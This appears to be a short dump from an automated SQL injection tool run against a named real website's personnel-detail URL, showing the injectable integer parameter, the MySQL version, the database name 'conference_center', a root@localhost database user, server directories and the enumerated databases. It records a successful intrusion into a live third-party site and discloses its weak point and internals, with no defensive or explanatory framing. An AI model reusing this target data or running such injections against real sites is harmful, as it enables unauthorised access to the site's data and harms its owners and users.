 URL http://www.thegitc.com/index.php/home/index/getPersonnelDetailed?id=324
Type Integer DB Mysql Keyword
Informations
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc On
OS 1 Windows
OS 2 redhat-linux-gnu
VERSION 5.1.73
DATABASE conference_center
USER root@localhost
SYSTEM_USER root@localhost
SESSION_USER root@localhost
CURRENT_USER root@localhost
BASE DIR /usr/
DATA DIR /var/lib/mysql/
TEMP DIR /tmp
group_concat_max_len 1024
Accounts
Databases
conference_center
information_schema
mysql
Stacked No